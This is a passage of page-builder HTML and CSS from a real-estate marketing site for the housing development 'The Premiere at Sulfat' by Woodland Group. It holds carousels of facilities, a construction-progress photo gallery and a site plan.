				<img loading="lazy" width="541" height="619" src="https://thepremiere.co.id/wp-content/uploads/2024/02/siteplan-fasilitas-sulfat-webp.webp" class="attachment-medium_large size-medium_large" alt="Siteplan Perumahan Elite The Premiere at Sulfat" aria-describedby="gallery-1-47112" decoding="async" srcset="https://thepremiere.co.id/wp-content/uploads/2024/02/siteplan-fasilitas-sulfat-webp.webp 541w, https://thepremiere.co.id/wp-content/uploads/2024/02/siteplan-fasilitas-sulfat-webp-262x300.webp 262w" sizes="(max-width: 541px) 100vw, 541px" />
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-47112'>
				Siteplan Perumahan Elite The Premiere at Sulfat
				</figcaption></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71f7386" data-id="71f7386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce8f5e2 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-ucaddon_content_carousel_new" data-id="ce8f5e2" data-element_type="widget" data-widget_type="ucaddon_content_carousel_new.default">
				<div class="elementor-widget-container">
					
<!-- start Content Carousel -->
		<link id='fancybox-css' href='https://thepremiere.co.id/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/fancybox3/jquery.fancybox.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Content Carousel */

.ue-content-carousel
{
  min-height:1px;
}

#uc_content_carousel_new_elementor_ce8f5e2 .ue-item
{
  transition:0.3s;
  position:relative;
}

#uc_content_carousel_new_elementor_ce8f5e2 .carousel-image
{
  transition:0.3s;
}
#uc_content_carousel_new_elementor_ce8f5e2{
  position:relative;
  min-height:1px;
}

#uc_content_carousel_new_elementor_ce8f5e2 .ue-content-holder
{
  display:flex;
  flex-direction:column;
}

#uc_content_carousel_new_elementor_ce8f5e2 .ue-btn-holder
{
  margin-top:auto;
}

#uc_content_carousel_new_elementor_ce8f5e2 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_content_carousel_new_elementor_ce8f5e2 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}


#uc_content_carousel_new_elementor_ce8f5e2 .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_content_carousel_new_elementor_ce8f5e2 .owl-dot {
border-radius:50%;
display:inline-block;
}

.uc_post_title{
  font-size:21px;
}




#uc_content_carousel_new_elementor_ce8f5e2 .uc_image_carousel_container_holder{
  overflow:hidden;
}

#uc_content_carousel_new_elementor_ce8f5e2 .uc_more_btn{
  
    display:inline-block;
  text-decoration:none;
  text-align:center;
  transition:0.3s;
}



#uc_content_carousel_new_elementor_ce8f5e2 .uc_date{
  color:gray;
  padding-top:10px;
  text-style:italic;
}








#uc_content_carousel_new_elementor_ce8f5e2 .ue-btn-inner-wrapper
{
  display:inline-flex;
  align-items:center;
}

#uc_content_carousel_new_elementor_ce8f5e2 .ue-btn-inner-wrapper svg
{
  height:1em;
  width:1em;
}

#uc_content_carousel_new_elementor_ce8f5e2 .uc_image_carousel_placeholder
{
  position:relative;
}

#uc_content_carousel_new_elementor_ce8f5e2 .ue_img_link
{
  display:block;
  position:absolute;
  top:0px;
  right:0px;
  left:0px;
  bottom:0px;
}

</style>

<div class="ue-content-carousel" >
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_content_carousel_new_elementor_ce8f5e2" data-lightbox="false"  >
   		<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/one-gate-system.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">1. Gate Entrance One Gate System</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>
<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/Security-CCTV-24-jam.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">2. Security & CCTV 24 Jam</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>
<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/header-index-mobile-sulfat-3-webp-ezgif.com-optiwebp-768x863.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">3. Green Wall Cluster</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>

   </div>	
</div>
<!-- end Content Carousel -->				</div>
				</div>
				<div class="elementor-element elementor-element-dccc9ec elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-ucaddon_content_carousel_new" data-id="dccc9ec" data-element_type="widget" data-widget_type="ucaddon_content_carousel_new.default">
				<div class="elementor-widget-container">
					
<!-- start Content Carousel -->

<style>/* widget: Content Carousel */

.ue-content-carousel
{
  min-height:1px;
}

#uc_content_carousel_new_elementor_dccc9ec .ue-item
{
  transition:0.3s;
  position:relative;
}

#uc_content_carousel_new_elementor_dccc9ec .carousel-image
{
  transition:0.3s;
}
#uc_content_carousel_new_elementor_dccc9ec{
  position:relative;
  min-height:1px;
}

#uc_content_carousel_new_elementor_dccc9ec .ue-content-holder
{
  display:flex;
  flex-direction:column;
}

#uc_content_carousel_new_elementor_dccc9ec .ue-btn-holder
{
  margin-top:auto;
}

#uc_content_carousel_new_elementor_dccc9ec .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_content_carousel_new_elementor_dccc9ec .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}


#uc_content_carousel_new_elementor_dccc9ec .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_content_carousel_new_elementor_dccc9ec .owl-dot {
border-radius:50%;
display:inline-block;
}

.uc_post_title{
  font-size:21px;
}




#uc_content_carousel_new_elementor_dccc9ec .uc_image_carousel_container_holder{
  overflow:hidden;
}

#uc_content_carousel_new_elementor_dccc9ec .uc_more_btn{
  
    display:inline-block;
  text-decoration:none;
  text-align:center;
  transition:0.3s;
}



#uc_content_carousel_new_elementor_dccc9ec .uc_date{
  color:gray;
  padding-top:10px;
  text-style:italic;
}








#uc_content_carousel_new_elementor_dccc9ec .ue-btn-inner-wrapper
{
  display:inline-flex;
  align-items:center;
}

#uc_content_carousel_new_elementor_dccc9ec .ue-btn-inner-wrapper svg
{
  height:1em;
  width:1em;
}

#uc_content_carousel_new_elementor_dccc9ec .uc_image_carousel_placeholder
{
  position:relative;
}

#uc_content_carousel_new_elementor_dccc9ec .ue_img_link
{
  display:block;
  position:absolute;
  top:0px;
  right:0px;
  left:0px;
  bottom:0px;
}

</style>

<div class="ue-content-carousel" >
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_content_carousel_new_elementor_dccc9ec" data-lightbox="false"  >
   		<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-5-webp-768x863.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">4. Row Jalan 10 m</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>
<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/penerangan-PJU.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">5.Penerangan PJU</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>

   </div>	
</div>
<!-- end Content Carousel -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02648d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02648d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98e7858" data-id="98e7858" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3824854 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-ucaddon_content_carousel_new" data-id="3824854" data-element_type="widget" data-widget_type="ucaddon_content_carousel_new.default">
				<div class="elementor-widget-container">
					
<!-- start Content Carousel -->

<style>/* widget: Content Carousel */

.ue-content-carousel
{
  min-height:1px;
}

#uc_content_carousel_new_elementor_3824854 .ue-item
{
  transition:0.3s;
  position:relative;
}

#uc_content_carousel_new_elementor_3824854 .carousel-image
{
  transition:0.3s;
}
#uc_content_carousel_new_elementor_3824854{
  position:relative;
  min-height:1px;
}

#uc_content_carousel_new_elementor_3824854 .ue-content-holder
{
  display:flex;
  flex-direction:column;
}

#uc_content_carousel_new_elementor_3824854 .ue-btn-holder
{
  margin-top:auto;
}

#uc_content_carousel_new_elementor_3824854 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_content_carousel_new_elementor_3824854 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}


#uc_content_carousel_new_elementor_3824854 .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_content_carousel_new_elementor_3824854 .owl-dot {
border-radius:50%;
display:inline-block;
}

.uc_post_title{
  font-size:21px;
}




#uc_content_carousel_new_elementor_3824854 .uc_image_carousel_container_holder{
  overflow:hidden;
}

#uc_content_carousel_new_elementor_3824854 .uc_more_btn{
  
    display:inline-block;
  text-decoration:none;
  text-align:center;
  transition:0.3s;
}



#uc_content_carousel_new_elementor_3824854 .uc_date{
  color:gray;
  padding-top:10px;
  text-style:italic;
}








#uc_content_carousel_new_elementor_3824854 .ue-btn-inner-wrapper
{
  display:inline-flex;
  align-items:center;
}

#uc_content_carousel_new_elementor_3824854 .ue-btn-inner-wrapper svg
{
  height:1em;
  width:1em;
}

#uc_content_carousel_new_elementor_3824854 .uc_image_carousel_placeholder
{
  position:relative;
}

#uc_content_carousel_new_elementor_3824854 .ue_img_link
{
  display:block;
  position:absolute;
  top:0px;
  right:0px;
  left:0px;
  bottom:0px;
}

</style>

<div class="ue-content-carousel" >
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_content_carousel_new_elementor_3824854" data-lightbox="false"  >
   		<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/one-gate-system.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">1. Gate Entrance One Gate System</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>
<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/Security-CCTV-24-jam.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">2. Security & CCTV 24 Jam</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>
<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-3-webp-768x863.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">3. Green Wall Cluster</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>

   </div>	
</div>
<!-- end Content Carousel -->				</div>
				</div>
				<div class="elementor-element elementor-element-ed00729 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-ucaddon_content_carousel_new" data-id="ed00729" data-element_type="widget" data-widget_type="ucaddon_content_carousel_new.default">
				<div class="elementor-widget-container">
					
<!-- start Content Carousel -->

<style>/* widget: Content Carousel */

.ue-content-carousel
{
  min-height:1px;
}

#uc_content_carousel_new_elementor_ed00729 .ue-item
{
  transition:0.3s;
  position:relative;
}

#uc_content_carousel_new_elementor_ed00729 .carousel-image
{
  transition:0.3s;
}
#uc_content_carousel_new_elementor_ed00729{
  position:relative;
  min-height:1px;
}

#uc_content_carousel_new_elementor_ed00729 .ue-content-holder
{
  display:flex;
  flex-direction:column;
}

#uc_content_carousel_new_elementor_ed00729 .ue-btn-holder
{
  margin-top:auto;
}

#uc_content_carousel_new_elementor_ed00729 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_content_carousel_new_elementor_ed00729 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}


#uc_content_carousel_new_elementor_ed00729 .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_content_carousel_new_elementor_ed00729 .owl-dot {
border-radius:50%;
display:inline-block;
}

.uc_post_title{
  font-size:21px;
}




#uc_content_carousel_new_elementor_ed00729 .uc_image_carousel_container_holder{
  overflow:hidden;
}

#uc_content_carousel_new_elementor_ed00729 .uc_more_btn{
  
    display:inline-block;
  text-decoration:none;
  text-align:center;
  transition:0.3s;
}



#uc_content_carousel_new_elementor_ed00729 .uc_date{
  color:gray;
  padding-top:10px;
  text-style:italic;
}








#uc_content_carousel_new_elementor_ed00729 .ue-btn-inner-wrapper
{
  display:inline-flex;
  align-items:center;
}

#uc_content_carousel_new_elementor_ed00729 .ue-btn-inner-wrapper svg
{
  height:1em;
  width:1em;
}

#uc_content_carousel_new_elementor_ed00729 .uc_image_carousel_placeholder
{
  position:relative;
}

#uc_content_carousel_new_elementor_ed00729 .ue_img_link
{
  display:block;
  position:absolute;
  top:0px;
  right:0px;
  left:0px;
  bottom:0px;
}

</style>

<div class="ue-content-carousel" >
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_content_carousel_new_elementor_ed00729" data-lightbox="false"  >
   		<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-5-webp-768x863.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">4. Row Jalan 10 m</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>
<div class="uc_image_carousel_container_holder ue-item">
    <div class="uc_image_carousel_placeholder">
    
    <div style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/penerangan-PJU.webp);background-position:center; background-repeat:no-repeat;" class="carousel-image"></div>
    
        
        
  </div>
  
    <div class="uc_image_carousel_content content-padding ue-content-holder">
    
            <div style="width:100%;">
                                <div class="ue-title">5. Penerangan PJU</div>
                                    </div>
       
    
    
    
    <!-- put your not empty html here -->

    
    
            
  
    
    
          
        
      </div>
  </div>

   </div>	
</div>
<!-- end Content Carousel -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-955a652 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="955a652" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-165ae77" data-id="165ae77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aac1845 elementor-widget elementor-widget-heading" data-id="aac1845" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:58,&quot;end&quot;:63}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">progress project</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e52a0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e52a0d" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:26,&quot;end&quot;:64}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f8c72" data-id="53f8c72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9767fd9 elementor-widget elementor-widget-ucaddon_justified_image_carousel" data-id="9767fd9" data-element_type="widget" data-widget_type="ucaddon_justified_image_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Justified Image Carousel -->

<style>/* widget: Justified Image Carousel */

#uc_justified_image_carousel_elementor_9767fd9{
  min-height:1px;
}

#uc_justified_image_carousel_elementor_9767fd9-wrapper
{
  min-height:1px;
}

#uc_justified_image_carousel_elementor_9767fd9 img{
  /*height:600px !important;*/
}

@media screen and (min-width: 768px) and (max-width: 1280px) {
/*@media only screen and (max-width: 1024px) {
  #uc_justified_image_carousel_elementor_9767fd9 img{
    height:300px !important;
  }*/
}

@media only screen and (max-width: 767px) {
  #uc_justified_image_carousel_elementor_9767fd9 img{
    height:220px !important;
  }
  
  }


#uc_justified_image_carousel_elementor_9767fd9 .ue-item
{
  overflow:hidden;
}

#uc_justified_image_carousel_elementor_9767fd9 .item_title
{
      position:absolute;  
    bottom:0;
    width:100%;
}


#uc_justified_image_carousel_elementor_9767fd9 .owl-nav .owl-prev{
    position:absolute;
    left:0px;
    display:inline-block;
    text-align:center;
}
#uc_justified_image_carousel_elementor_9767fd9 .owl-nav .owl-next{
  position:absolute;
    right:0px;
  display:inline-block;
  text-align:center;
}




</style>

<div id="uc_justified_image_carousel_elementor_9767fd9-wrapper">
<div id="uc_justified_image_carousel_elementor_9767fd9" class="owl-carousel owl-theme uc-items-wrapper  " data-lightbox="true" data-use-elementor-lightbox="false" data-constant-width="false"  >
    <div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-R-min-ezgif.com-optiwebp-768x512.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-R-min-ezgif.com-optiwebp-768x512.webp" alt="the-premiere-at-sulfat-R-min-ezgif" width="768" height="512" >
    
  </a>
  
  	
  
</div>
<div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-5-min-ezgif.com-optiwebp.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-5-min-ezgif.com-optiwebp.webp" alt="the-premiere-at-sulfat-5-min-ezgif" width="497" height="640" >
    
  </a>
  
  	
  
</div>
<div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-6-min-1-ezgif.com-optiwebp-768x512.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-6-min-1-ezgif.com-optiwebp-768x512.webp" alt="the-premiere-at-sulfat-6-min-1-ezgif" width="768" height="512" >
    
  </a>
  
  	
  
</div>
<div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-8-R-min-ezgif.com-optiwebp-768x512.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-8-R-min-ezgif.com-optiwebp-768x512.webp" alt="the-premiere-at-sulfat-8-R-min-ezgif" width="768" height="512" >
    
  </a>
  
  	
  
</div>
<div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-7-min-ezgif.com-optiwebp.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-7-min-ezgif.com-optiwebp.webp" alt="the-premiere-at-sulfat-7-min-ezgif" width="497" height="640" >
    
  </a>
  
  	
  
</div>
<div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-4-ezgif.com-optiwebp-768x576.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-4-ezgif.com-optiwebp-768x576.webp" alt="the-premiere-at-sulfat-4-ezgif" width="768" height="576" >
    
  </a>
  
  	
  
</div>
<div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-2-min-ezgif.com-jpg-to-webp-converter.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-2-min-ezgif.com-jpg-to-webp-converter.webp" alt="the-premiere-at-sulfat-2-min-ezgif" width="497" height="640" >
    
  </a>
  
  	
  
</div>
<div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-12-min-ezgif.com-jpg-to-webp-converter.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-12-min-ezgif.com-jpg-to-webp-converter.webp" alt="the-premiere-at-sulfat-12-min-ezgif" width="497" height="640" >
    
  </a>
  
  	
  
</div>
<div class="item ue-item" style="position:relative;">
  
  
  <a class="ue-link" href="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-10-min-ezgif.com-jpg-to-webp-converter.webp">

	
  
    
    <img loading="lazy"  src="https://thepremiere.co.id/wp-content/uploads/2024/08/the-premiere-at-sulfat-10-min-ezgif.com-jpg-to-webp-converter.webp" alt="the-premiere-at-sulfat-10-min-ezgif" width="762" height="640" >
    
  </a>
  
  	
  
</div>
 
</div>
</div>
<!-- end Justified Image Carousel -->				</div>
				</div>
				<div class="elementor-element elementor-element-c6a3578 elementor-align-center elementor-widget elementor-widget-button" data-id="c6a3578" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:62}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNTE1IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-grip-horizontal"></i>			</span>
									<span class="elementor-button-text">VIEW ALL</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fb21c3 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="4fb21c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef3da7c" data-id="ef3da7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a25e040 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a25e040" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa3a27c" data-id="aa3a27c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65469ad elementor-widget elementor-widget-heading" data-id="65469ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">Birdview &amp; Siteplan</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8ea6ba8" data-id="8ea6ba8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-187c941" data-id="187c941" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:26,&quot;end&quot;:64}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54633d7 elementor-widget elementor-widget-text-editor" data-id="54633d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #fffff;">THE PREMIERE AT SULFAT<br />by<a href="https://woodlandgroup.co.id" target="_blank" rel="noopener"><strong><span style="color: #ffffff;"> Woodland Group</span></strong></a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f0f576d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0f576d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f2599a3" data-id="f2599a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c447d78 gallery-spacing-custom elementor-widget-laptop__width-initial elementor-widget elementor-widget-image-gallery" data-id="c447d78" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-55166 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
